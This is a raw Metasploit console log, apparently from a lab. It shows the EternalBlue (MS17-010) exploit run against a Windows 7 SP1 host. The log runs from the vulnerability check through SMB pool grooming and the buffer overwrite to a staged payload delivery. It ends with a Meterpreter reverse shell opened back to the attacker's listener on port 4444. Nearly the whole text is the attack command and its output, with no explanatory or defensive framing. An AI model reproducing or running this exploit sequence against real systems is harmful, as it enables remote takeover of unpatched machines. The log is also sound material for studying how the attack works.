 Home
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.139.209:4444
[*] 192.168.139.91:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.139.91:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-
bit)
[*] 192.168.139.91:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.139.91:445 - The target is vulnerable.
[*] 192.168.139.91:445 - Connecting to target for exploitation.
[+] 192.168.139.91:445 - Connection established for exploitation.
[+] 192.168.139.91:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.139.91:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.139.91:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.139.91:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.139.91:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.139.91:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.139.91:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.139.91:445 - Sending all but last fragment of exploit packet
[*] 192.168.139.91:445 - Starting non-paged pool grooming
[+] 192.168.139.91:445 - Sending SMBv2 buffers
[+] 192.168.139.91:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.139.91:445 - Sending final SMBv2 buffers.
[*] 192.168.139.91:445 - Sending last fragment of exploit packet!
[*] 192.168.139.91:445 - Receiving response from exploit packet
[+] 192.168.139.91:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.139.91:445 - Sending egg to corrupted connection.
[*] 192.168.139.91:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.139.91
[*] Meterpreter session 1 opened (192.168.139.209:4444 → 192.168.139.91:49164) at 2023-05-17 03:26:20 -0400
[+] 192.168.139.91:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.139.91:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.139.91:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=